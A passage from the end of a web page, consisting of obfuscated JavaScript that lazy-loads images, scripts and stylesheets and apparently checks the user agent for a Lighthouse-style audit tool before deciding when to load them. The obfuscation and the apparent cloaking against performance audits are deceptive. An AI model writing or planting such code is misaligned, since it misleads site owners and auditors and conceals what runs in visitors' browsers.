_0x1eb02b=_0x13ee7e[_0x181b91(0x370,0x34a,0x31f,0x34a)][_0x181b91(0x37d,0x3dd,0x3ee,0x3be)]('|'),_0x3c80b2=0xbc5*0x3+0x1*-0x16fa+-0xc55;while(!![]){switch(_0x1eb02b[_0x3c80b2++]){case'0':var _0x791ead=_0x501b9c[r][_0x181b91(0x3be,0x3db,0x3db,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x39a,0x334,0x399,0x36b)]);continue;case'1':_0x501b9c[r][_0x181b91(0x3d4,0x364,0x385,0x38d)+'te'](_0x13ee7e[_0x181b91(0x374,0x38a,0x357,0x35f)],_0x791ead);continue;case'2':var _0x49f559=_0x501b9c[r];continue;case'3':_0x501b9c[r]['removeAttr'+_0x181b91(0x350,0x35a,0x322,0x350)](_0x13ee7e[_0x13af5b(0x3a3,0x3b8,0x388,0x3bf)]);continue;case'4':_0x49f559[_0x13af5b(0x3da,0x3e1,0x3ee,0x3fa)][_0x181b91(0x371,0x3a6,0x342,0x35a)+'ld'](_0x58ad03=_0x501b9c[r],_0x49f559);continue;case'5':_0x501b9c[r][_0x13af5b(0x443,0x43a,0x432,0x41a)]['remove']('imgLoading');continue;}break;}}}}for(r=-0x29*0xa7+-0xcfb+0x69f*0x6;_0x13ee7e[_0x181b91(0x330,0x32f,0x313,0x349)](r,_0x993a7d[_0x13af5b(0x466,0x3e3,0x434,0x425)]);r++){if(_0x993a7d[r][_0x13af5b(0x3dc,0x3ee,0x433,0x3f4)+'te'](_0x13ee7e['EuplK'])&&_0x993a7d[r][_0x181b91(0x403,0x3c5,0x3ff,0x3c6)][_0x181b91(0x3a9,0x3e3,0x3af,0x3c9)](_0x13ee7e[_0x13af5b(0x42e,0x3cf,0x41a,0x3e3)])){var _0x116a31=_0x13ee7e[_0x13af5b(0x3a7,0x3eb,0x362,0x3b1)][_0x181b91(0x407,0x3e6,0x402,0x3be)]('|'),_0x23c8ee=-0x283*0x2+0x230f*0x1+-0x1e09;while(!![]){switch(_0x116a31[_0x23c8ee++]){case'0':_0x993a7d[r][_0x13af5b(0x39f,0x379,0x3e8,0x3b9)+'ibute'](_0x13af5b(0x44f,0x3da,0x406,0x401));continue;case'1':_0x49f559[_0x181b91(0x368,0x3e8,0x358,0x3a6)][_0x181b91(0x3a9,0x33a,0x394,0x35a)+'ld'](_0x58ad03=_0x993a7d[r],_0x49f559);continue;case'2':_0x993a7d[r][_0x13af5b(0x3e5,0x3d5,0x464,0x41a)][_0x13af5b(0x40e,0x3ef,0x3a0,0x3de)](_0x13ee7e[_0x181b91(0x3d7,0x364,0x37f,0x38f)]);continue;case'3':_0x993a7d[r][_0x181b91(0x3d5,0x3be,0x34e,0x38d)+'te'](_0x13ee7e[_0x13af5b(0x37f,0x39c,0x3fc,0x3b3)],_0x791ead);continue;case'4':var _0x791ead=_0x993a7d[r][_0x181b91(0x38e,0x39c,0x38c,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x331,0x328,0x394,0x36b)]);continue;case'5':var _0x49f559=_0x993a7d[r];continue;}break;}}}}},-0x3*-0x28d+-0x3*0x53d+0xbf8);}}function _0x56d1(_0x1ead38,_0x545234){var _0x9848cd=_0x4011();return _0x56d1=function(_0x318a24,_0x401190){_0x318a24=_0x318a24-(-0x1e57+0x4f9+0x1ac0);var _0x56d149=_0x9848cd[_0x318a24];return _0x56d149;},_0x56d1(_0x1ead38,_0x545234);}function mainfun(){var _0x2706a3={'QffFg':_0xd490f4(0xb2,0x115,0x82,0xd1),'vQJnG':_0xd490f4(0x117,0xd9,0x95,0xd0),'ihMbI':_0x5f297d(0x404,0x43c,0x480,0x429),'asMhv':'script','VKeDR':function(_0x476208,_0x815c35){return _0x476208<_0x815c35;},'Unxod':'imgLoading','elcwK':function(_0x4505a9,_0x1d44b2){return _0x4505a9<_0x1d44b2;},'YySbO':function(_0x35e906,_0x2a6c8f){return _0x35e906===_0x2a6c8f;},'ocAeG':_0x5f297d(0x467,0x45d,0x470,0x464),'sNtSh':_0x5f297d(0x4a7,0x4a9,0x4c1,0x4b1),'MrCJY':_0x5f297d(0x3e2,0x432,0x403,0x41f),'AEULt':_0xd490f4(0xc5,0xad,0x4f,0x82),'EhXPr':'JVXhT','BDZZX':function(_0x90768c,_0x4ebf7d){return _0x90768c==_0x4ebf7d;},'GITJV':_0x5f297d(0x4bb,0x496,0x49d,0x46b),'VqfcN':_0x5f297d(0x46a,0x48d,0x4b9,0x4d4)+_0x5f297d(0x44e,0x47d,0x432,0x4b7),'JZsIn':function(_0x40df47,_0x2f8c08,_0x23f0e4){return _0x40df47(_0x2f8c08,_0x23f0e4);},'AZPKh':'link','doAOF':function(_0x28aeb9,_0x412a0c){return _0x28aeb9<_0x412a0c;},'khDBR':function(_0xe5db2b,_0x702a4c){return _0xe5db2b!==_0x702a4c;},'wjKzT':_0xd490f4(0xc1,0x6c,0xa1,0xa2)};function _0xd490f4(_0x14b378,_0x264723,_0x8d01eb,_0x13bfc5){return _0x56d1(_0x13bfc5- -0xfa,_0x264723);}function _0x5f297d(_0x449dcb,_0x182cb6,_0x39403,_0x3df258){return _0x56d1(_0x182cb6-0x2bc,_0x3df258);}if(!initVal){initVal=!(0xa19+-0x1*0x20fc+0x28b*0x9),_0x2706a3[_0xd490f4(0x86,0xd2,0xec,0xb4)](setTimeout,function(){function _0x4d6576(_0x45f92f,_0x3a0ef2,_0x5181f6,_0x2ae6e9){return _0x5f297d(_0x45f92f-0x106,_0x2ae6e9- -0xf4,_0x5181f6-0x120,_0x3a0ef2);}var _0x41c4ce,_0x510bfb,_0x4db477=document['getElement'+'sByTagName'](_0x2706a3['asMhv']),_0x21a063=document['getElement'+_0x4d6576(0x316,0x345,0x35a,0x347)]('img');function _0x25601c(_0x14dd83,_0x598d3a,_0x18fa04,_0x41a609){return _0xd490f4(_0x14dd83-0x1ad,_0x41a609,_0x18fa04-0x19f,_0x14dd83-0x2bc);}for(_0x57b6c3=-0x75*0x4+0x26*-0xe+0x3e8;_0x2706a3[_0x25601c(0x365,0x362,0x3b3,0x353)](_0x57b6c3,_0x21a063[_0x4d6576(0x3eb,0x3b0,0x3fb,0x3b7)]);_0x57b6c3++){if(_0x21a063[_0x57b6c3][_0x25601c(0x380,0x381,0x365,0x388)+'te'](_0x2706a3[_0x4d6576(0x39d,0x3f5,0x3c9,0x3a7)])&&!_0x21a063[_0x57b6c3][_0x25601c(0x3a6,0x3c3,0x3e7,0x3bc)][_0x4d6576(0x3ff,0x379,0x3fa,0x3af)](_0x2706a3['Unxod'])&&!_0x21a063[_0x57b6c3]['classList'][_0x4d6576(0x3d4,0x3c1,0x3e3,0x3af)](_0x4d6576(0x406,0x3c3,0x38a,0x3ba))){var _0x27b895=_0x21a063[_0x57b6c3],_0x431fe1=_0x21a063[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg']);_0x21a063[_0x57b6c3][_0x4d6576(0x32c,0x311,0x363,0x34b)+'ibute']('data-src'),_0x21a063[_0x57b6c3][_0x4d6576(0x358,0x3c1,0x37c,0x373)+'te'](_0x2706a3[_0x4d6576(0x33c,0x370,0x369,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x2f5,0x331,0x2fd)+'ld'](_0x41c4ce=_0x21a063[_0x57b6c3],_0x27b895);}}for(_0x57b6c3=0x1*0x176f+0x1168+-0x28d7;_0x2706a3[_0x4d6576(0x3bf,0x399,0x378,0x374)](_0x57b6c3,_0x4db477[_0x4d6576(0x3d4,0x37e,0x3a7,0x3b7)]);_0x57b6c3++){if(_0x2706a3[_0x25601c(0x3ad,0x3b9,0x3e0,0x383)](_0x2706a3['ocAeG'],_0x25601c(0x362,0x344,0x36b,0x331)))_0x3712de=_0x3762c8;else{if(_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg'])){var _0x27b895=_0x4db477[_0x57b6c3],_0x431fe1=_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3[_0x4d6576(0x39d,0x3a3,0x366,0x3a7)]);_0x4db477[_0x57b6c3][_0x4d6576(0x365,0x38d,0x399,0x34b)+_0x25601c(0x330,0x363,0x30c,0x35f)]('data-src'),_0x4db477[_0x57b6c3][_0x4d6576(0x330,0x39b,0x345,0x373)+'te'](_0x2706a3[_0x4d6576(0x385,0x2fa,0x367,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x335,0x37b,0x315)+'ld'](_0x41c4ce=_0x4db477[_0x57b6c3],_0x27b895);}}}for(var _0x54d402,_0x1701ed=document[_0x25601c(0x36b,0x373,0x392,0x34b)+_0x4d6576(0x342,0x316,0x360,0x347)](_0x4d6576(0x364,0x360,0x37f,0x37a)),_0x251813=document,_0x57b6c3=-0x1330+0x12d+0x35*0x57,_0x5eff4c=_0x1701ed[_0x25601c(0x3b1,0x384,0x3f1,0x37d)];_0x2706a3[_0x25601c(0x365,0x3a3,0x392,0x3ac)](_0x57b6c3,_0x5eff4c);_0x57b6c3++){if(_0x2706a3[_0x4d6576(0x3d0,0x3e1,0x3f6,0x3b3)](_0x2706a3[_0x4d6576(0x3da,0x37a,0x3c6,0x3c5)],_0x2706a3[_0x4d6576(0x39c,0x3e9,0x39a,0x3c5)])){if(_0x54d402=_0x1701ed[_0x57b6c3][_0x4d6576(0x35a,0x351,0x3a4,0x386)+'te'](_0x2706a3[_0x25601c(0x333,0x311,0x2ea,0x315)])){if(_0x2706a3[_0x4d6576(0x34e,0x388,0x32d,0x37c)]!==_0x2706a3[_0x4d6576(0x3bd,0x3e7,0x38a,0x3a5)]){if(_0x2706a3[_0x4d6576(0x404,0x3e0,0x3db,0x3c2)](_0x2706a3['GITJV'],_0x54d402[_0x4d6576(0x35a,0x3a8,0x35e,0x3a3)+'e']())){var _0x27b895=_0x1701ed[_0x57b6c3];_0x1701ed[_0x57b6c3][_0x4d6576(0x390,0x3ab,0x325,0x373)+'te'](_0x25601c(0x338,0x35d,0x36e,0x313),_0x2706a3['VqfcN']),_0x27b895[_0x25601c(0x386,0x3d4,0x359,0x3c9)][_0x25601c(0x33a,0x364,0x316,0x323)+'ld'](_0x41c4ce=_0x1701ed[_0x57b6c3],_0x27b895);}}else _0x421e8e(_0x3df4db,-0xb7*0x1d+0x5ed+0xa*0x1df);}}else{if(_0x4c9809[_0x1971e3][_0x4d6576(0x363,0x391,0x3be,0x386)+'te'](_0x2706a3['QffFg'])){var _0x176702=_0x2706a3[_0x4d6576(0x35e,0x3a8,0x342,0x365)][_0x25601c(0x39e,0x3a1,0x3b0,0x37b)]('|'),_0x717550=-0x1637+0xbc+0x157b;while(!![]){switch(_0x176702[_0x717550++]){case'0':_0x4fec37[_0x3024da][_0x4d6576(0x33c,0x346,0x352,0x34b)+_0x4d6576(0x2ec,0x333,0x375,0x336)](_0x2706a3['QffFg']);continue;case'1':var _0x449387=_0x54077b[_0x24f431][_0x25601c(0x380,0x3c7,0x3bd,0x386)+'te'](_0x2706a3[_0x4d6576(0x3e5,0x38e,0x3e4,0x3a7)]);continue;case'2':_0x417d42['parentNode'][_0x25601c(0x33a,0x35f,0x343,0x2eb)+'ld'](_0x917da4=_0x1bee40[_0x227b84],_0x417d42);continue;case'3':_0x1cb77d[_0x23941a][_0x25601c(0x36d,0x3b9,0x3b1,0x3bb)+'te'](_0x2706a3[_0x4d6576(0x317,0x331,0x37f,0x34a)],_0x449387);continue;case'4':var _0x417d42=_0x3775fb[_0xff9f16];continue;}break;}}}}},0x1*0x17ec+-0x173e+0x33a);var _0x31dae6=document['getElement'+'sByTagName'](_0x2706a3[_0x5f297d(0x435,0x481,0x460,0x45f)]);for(i=0x3*-0x687+-0x1fab*0x1+0x3340;_0x2706a3['doAOF'](i,_0x31dae6['length']);i++)_0x2706a3[_0x5f297d(0x4b6,0x48e,0x4be,0x477)](null,_0x31dae6[i]['getAttribu'+'te'](_0x2706a3[_0x5f297d(0x49e,0x4b4,0x4df,0x4af)]))&&(_0x31dae6[i][_0xd490f4(0xf7,0x78,0x67,0xb1)+'te']('href',_0x31dae6[i][_0x5f297d(0x446,0x47a,0x4b8,0x48f)+'te'](_0x2706a3[_0xd490f4(0xed,0xd5,0x122,0xfe)])),_0x31dae6[i][_0x5f297d(0x475,0x43f,0x486,0x401)+'ibute'](_0x2706a3[_0xd490f4(0x137,0x136,0xd5,0xfe)]));}}-(-0x134f+0x1*-0x8fe+0x1c4e)==navigator[_0xb11663(0xb1,0xed,0xbf,0xbc)][_0x15445f(0x157,0xd7,0x114,0x103)]('Chrome-Lig'+_0x15445f(0x101,0x141,0x121,0xd1))&&-(0x267a+0x262b+0x884*-0x9)==navigator[_0xb11663(0xb1,0x93,0x74,0xe9)][_0x15445f(0x118,0x11f,0x114,0xea)](_0xb11663(0xa9,0x9b,0x5e,0xe9))&&!(-0xe1*-0x12+-0x50*0x77+0x155f)===navigator[_0xb11663(0xb1,0xad,0xf2,0xcd)][_0xb11663(0x74,0x2a,0x33,0x75)](_0x15445f(0x106,0x198,0x14d,0x159))&&(-(0x3d3+-0x1276+0xea4)<window[_0x15445f(0xc6,0x144,0xfa,0x132)]['href']['indexOf'](_0xb11663(0xbd,0xfd,0x95,0xb9)+_0x15445f(0x144,0x163,0x13f,0x15d))||-(0x65*0x22+0x1*0xfa7+-0x1d10)<window[_0x15445f(0x126,0x130,0xfa,0xd7)]['href']['indexOf'](_0xb11663(0xd6,0x86,0xac,0x104))||-(-0x172f+0x12bf+0x471)<window[_0x15445f(0x127,0xae,0xfa,0xea)][_0xb11663(0xf0,0xa7,0xd3,0x12a)][_0x15445f(0xde,0x142,0x114,0x162)](_0x15445f(0x17b,0x113,0x156,0x144)+_0xb11663(0xc2,0xc6,0xcc,0x79))||-(0x7bf+-0x181b+0x105d*0x1)<window[_0x15445f(0xea,0xfe,0xfa,0x136)][_0x15445f(0x17f,0x13e,0x170,0x16a)][_0xb11663(0x94,0x50,0x44,0xd0)](_0xb11663(0xca,0xcd,0x117,0xf2)))&&(window[_0x15445f(0xe3,0xba,0xfc,0xf4)+_0x15445f(0xed,0xff,0x11a,0x165)](_0x15445f(0x180,0x107,0x140,0x10e),function(){function _0x3f631a(_0xb0cee8,_0x5b9127,_0x4f254e,_0x483a88){return _0x15445f(_0xb0cee8-0x15d,_0x5b9127-0x1d8,_0xb0cee8-0x312,_0x5b9127);}var _0x4881e4={'DFZGG':function(_0x343218){return _0x343218();}};_0x4881e4[_0x3f631a(0x48e,0x4c6,0x467,0x44b)](mainfun),afterLoad();}),window[_0x15445f(0xdf,0x138,0xfc,0x13a)+_0xb11663(0x9a,0xb4,0x9d,0x81)](_0x15445f(0x191,0x18d,0x177,0x1a8),function(){var _0x4e48c0={'hDRBD':function(_0x37d829){return _0x37d829();},'bcRdA':function(_0x45fbce){return _0x45fbce();}};function _0x4a4710(_0x2b4a93,_0x50febc,_0x4e9813,_0x11fd6f){return _0x15445f(_0x2b4a93-0x1be,_0x50febc-0x16a,_0x2b4a93-0x15f,_0x50febc);}_0x4e48c0[_0x5b938b(0x4e,0x59,0x77,0x1e)](mainfun),_0x4e48c0[_0x4a4710(0x2a2,0x2a9,0x290,0x2c5)](afterLoad);function _0x5b938b(_0x144334,_0x5b7882,_0x5eb591,_0x51a8d7){return _0x15445f(_0x144334-0xb5,_0x5b7882-0x75,_0x5b7882- -0xb3,_0x144334);}_0x4e48c0['bcRdA'](userAction);}),window[_0xb11663(0x7c,0xa3,0xac,0x52)+_0x15445f(0x11c,0x128,0x11a,0x109)](_0xb11663(0xbe,0xca,0x6e,0xfe),function(){var _0x3bcc46={'dAzcP':function(_0x38206a){return _0x38206a();}};function _0x1b5113(_0x147901,_0x50870b,_0x5bb38a,_0xa4af0d){return _0x15445f(_0x147901-0xd6,_0x50870b-0x150,_0x147901- -0x268,_0x5bb38a);}mainfun(),_0x3bcc46[_0x1b5113(-0x115,-0x116,-0x159,-0xdb)](afterLoad),_0x3bcc46['dAzcP'](userAction);}),window['addEventLi'+_0xb11663(0x9a,0xa9,0x70,0x50)]?window[_0x15445f(0x132,0xb0,0xfc,0xb4)+_0xb11663(0x9a,0x68,0x7a,0xab)](_0xb11663(0x9b,0x8d,0xbd,0xc3),function(){var _0x4521ca={'Acnjt':function(_0x1310e0,_0x9a2229,_0xd713cf){return _0x1310e0(_0x9a2229,_0xd713cf);}};function _0xcd9a82(_0xe1a8ac,_0x460b6f,_0x2077bf,_0x21542d){return _0xb11663(_0x460b6f-0x1e3,_0x460b6f-0x1c2,_0x2077bf-0xeb,_0x2077bf);}_0x4521ca[_0xcd9a82(0x2e7,0x2e0,0x2e0,0x29a)](setTimeout,mainfun,0x205*0x13+-0x268f+0x418);},!(0x5ff+0xe54+-0x1452)):window[_0x15445f(0xf3,0x142,0x122,0x13b)+'t']?window[_0xb11663(0xa2,0x64,0x8f,0xaa)+'t'](_0x15445f(0xbd,0x132,0x101,0xd2),function(){function _0x2a2c53(_0x4fcc23,_0x1b6ba3,_0x1fcf5d,_0x290db0){return _0xb11663(_0x4fcc23-0xeb,_0x1b6ba3-0xbd,_0x1fcf5d-0x12c,_0x1b6ba3);}var _0x401bd9={'EvlYE':function(_0x3b9329,_0x2ae02e,_0x12f8f1){return _0x3b9329(_0x2ae02e,_0x12f8f1);}};_0x401bd9[_0x2a2c53(0x1af,0x1e8,0x197,0x176)](setTimeout,mainfun,-0xbd5+0x63+0xf5a);}):window[_0x15445f(0xe8,0x130,0x101,0xca)]=mainfun);
</script>
    </body>
</html>
